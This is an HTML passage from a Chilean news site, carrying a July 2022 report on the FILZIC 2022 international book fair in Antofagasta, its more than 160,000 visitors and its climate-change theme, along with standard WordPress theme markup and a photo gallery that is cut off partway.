                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697e9b60993af" data-td_block_id="td_uid_11_697e9b60993af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697e9b60993af" data-td_block_id="td_uid_11_697e9b60993af"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-49"><a href="#">Emprendimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_697e9b609bbef_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_16_697e9b609bbef" ><script>var block_td_uid_16_697e9b609bbef = new tdBlock();
block_td_uid_16_697e9b609bbef.id = "td_uid_16_697e9b609bbef";
block_td_uid_16_697e9b609bbef.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_697e9b609bbef_rand","tdc_css_class":"td_uid_16_697e9b609bbef_rand","tdc_css_class_style":"td_uid_16_697e9b609bbef_rand_style"}';
block_td_uid_16_697e9b609bbef.td_column_number = "3";
block_td_uid_16_697e9b609bbef.block_type = "td_block_mega_menu";
block_td_uid_16_697e9b609bbef.post_count = "4";
block_td_uid_16_697e9b609bbef.found_posts = "77";
block_td_uid_16_697e9b609bbef.header_color = "";
block_td_uid_16_697e9b609bbef.ajax_pagination_infinite_stop = "";
block_td_uid_16_697e9b609bbef.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_16_697e9b609bbef);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_697e9b609bbef" id="td_uid_17_697e9b609c408" data-td_block_id="td_uid_16_697e9b609bbef" data-td_filter_value="" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Todo</a><a class="mega-menu-sub-cat-td_uid_16_697e9b609bbef"  id="td_uid_18_697e9b609c42c" data-td_block_id="td_uid_16_697e9b609bbef" data-td_filter_value="87" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a><a class="mega-menu-sub-cat-td_uid_16_697e9b609bbef"  id="td_uid_19_697e9b609c451" data-td_block_id="td_uid_16_697e9b609bbef" data-td_filter_value="88" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></div></div><div id=td_uid_16_697e9b609bbef class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697e9b609bbef" data-td_block_id="td_uid_16_697e9b609bbef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697e9b609bbef" data-td_block_id="td_uid_16_697e9b609bbef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Ver todas las publicaciones en Arte y Cultura" class="entry-crumb" href="https://www.elwachyman.cl/category/arte_cultura/">Arte y Cultura</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Arte" class="entry-crumb" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">FILZIC 2022 CIERRA ALCANZANDO MÁS DE 160 MIL VISITANTES PRESENCIALES</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3919" class="post-3919 post type-post status-publish format-standard has-post-thumbnail hentry category-arte category-arte_cultura category-cultura category-desarrollo_sostenible category-ecologia category-ecologia_turismo category-economia_circular category-emprendimiento category-emprendimiento_innovacion category-equidad-de-genero category-industria_creativa category-innovacion category-seguridad_alimentaria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.elwachyman.cl/category/arte_cultura/">Arte y Cultura</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/ecologia_turismo/">Ecología y Turismo</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Emprendimiento e Innovación</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li><li class="entry-category"><a  href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">FILZIC 2022 CIERRA ALCANZANDO MÁS DE 160 MIL VISITANTES PRESENCIALES</h1>

                                    <p class="td-post-sub-title">Más de 160 mil personas participaron de las 11 jornadas de Filzic 2022. El multitudinario Carnaval de los Colores será sin duda una de sus principales postales.</p>
                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-07-05T15:35:10+00:00" >05/07/2022</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3919">117</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elwachyman.cl%2F3919-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=FILZIC+2022+CIERRA+ALCANZANDO+M%C3%81S+DE+160+MIL+VISITANTES+PRESENCIALES&url=https%3A%2F%2Fwww.elwachyman.cl%2F3919-2%2F&via=El+Wachyman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elwachyman.cl/3919-2/&amp;media=https://www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg&description=FILZIC+2022+CIERRA+ALCANZANDO+M%C3%81S+DE+160+MIL+VISITANTES+PRESENCIALES">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=FILZIC+2022+CIERRA+ALCANZANDO+M%C3%81S+DE+160+MIL+VISITANTES+PRESENCIALES %0A%0A https://www.elwachyman.cl/3919-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?fit=1025%2C683&ssl=1" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?resize=696%2C464&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Jornada 11 - Filzic (18)"/></a></div>
        <p>Cambio climático fue el tema central de la presente versión, que además estrenó el denominado Rincón Medioambiental, espacio que fue el resultado de la activa participación de agrupaciones y fundaciones orientadas al cuidado del medioambiente en la Región de Antofagasta.</p>
<p>El evento multicultural más importante del Norte de Chile finalmente cerró sus puertas en el sitio cero de Puerto Antofagasta, con un balance preliminar que supera con creces la convocatoria que registraron sus versiones anteriores, con más de 160 mil personas en 11 jornadas. Sólo como antecedente, el Carnaval de los Colores del 2019 congregó a 20 agrupaciones culturales y bandas de bronce, mientras que en este 2022 esa cifra llegó a 27.</p>
<p>Más de 200 stand, cerca de 60 escritores nacionales y regionales invitados, cerca de 10 mil estudiantes convocados en su programa educativo, y 15 presentaciones artísticas sobre el escenario central son parte de las cifras que deja esta Feria Internacional del Libro Zicosur de Antofagasta, que tuvo este domingo 3 julio la visita del astrónomo y Premio Nacional de Ciencias Exactas (1999), José Maza.</p>
<p>“Estamos muy satisfechos con el resultado final de la feria, la comunidad ha respondido de forma muy satisfactoria, inundó cada rincón del recinto ferial, se impregnó de literatura, de cultura, de las expresiones comunitarias, de todo lo que es este evento, el más importante del norte del país, y es precisamente ese apoyo el aval que nos impone regresar este 2023 con todo lo que el público espera, tomando los aprendizajes necesario que realizaremos, las acciones correctivas allí donde no llegamos, pero manteniendo o perdurando lo bueno de esta iniciativa, y esperan que definitivamente se abran las puertas de los financiamientos públicos y privados que otorguen a la Filzic, la sustentabilidad que amerita este evento que es un hito comunitario” comentó Patricio Rojas, director ejecutivo de Filzic.</p>
<p>Última jornada</p>
<p>En esta última jornada, al igual que a lo largo de toda la feria, el medio ambiente estuvo presente en talleres y charlas, uno de ellos lo protagonizó el doctor en oceanografía e investigador de CICITEM, Pablo Rojas, quien junto a la geógrafa Mirna Aguilar desarrollando el conversatorio “¿Cuáles son los desafíos medioambientales de nuestros océanos?”</p>

                <style type="text/css">
                    
                    #td_uid_20_697e9b609f16d  .td-doubleSlider-2 .td-item1 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-1.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_697e9b609f16d  .td-doubleSlider-2 .td-item2 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-14.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_697e9b609f16d  .td-doubleSlider-2 .td-item3 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-15.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_697e9b609f16d  .td-doubleSlider-2 .td-item4 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta4E71.tmp_.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_697e9b609f16d  .td-doubleSlider-2 .td-item5 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-5.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_697e9b609f16d  .td-doubleSlider-2 .td-item6 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-13.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_697e9b609f16d  .td-doubleSlider-2 .td-item7 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-17.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_697e9b609f16d  .td-doubleSlider-2 .td-item8 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-20.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_697e9b609f16d  .td-doubleSlider-2 .td-item9 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-18-1.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                    #td_uid_20_697e9b609f16d  .td-doubleSlider-2 .td-item10 {
                        background: url(https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/8va-Jornada-Filzic-7.jpg?resize=80%2C60&ssl=1) 0 0 no-repeat;
                    }
                </style>

                <div id="td_uid_20_697e9b609f16d" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Filzic 2022</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> of 10</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-1.jpg?fit=1025%2C683&ssl=1" title="5ta Jornada FILZIC (1)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-1.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-1.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-1.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-1.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-1.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-1.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-14.jpg?fit=1025%2C683&ssl=1" title="5ta Jornada FILZIC (14)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-14.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-14.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-14.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-14.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-14.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-14.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-15.jpg?fit=1025%2C683&ssl=1" title="5ta Jornada FILZIC (15)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-15.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-15.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-15.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-15.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-15.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta-Jornada-FILZIC-15.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta4E71.tmp_.jpg?fit=1025%2C683&ssl=1" title="5ta4E71.tmp"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta4E71.tmp_.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta4E71.tmp_.jpg?w=1025&ssl=1 1025w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta4E71.tmp_.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta4E71.tmp_.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta4E71.tmp_.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/5ta4E71.tmp_.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2022/07/Jornada-11-Filzic-5.jpg?fit=1025%2C683&ssl=1" title="Jornada 11 - Filzic (5)"  data-caption=""  data-description="">
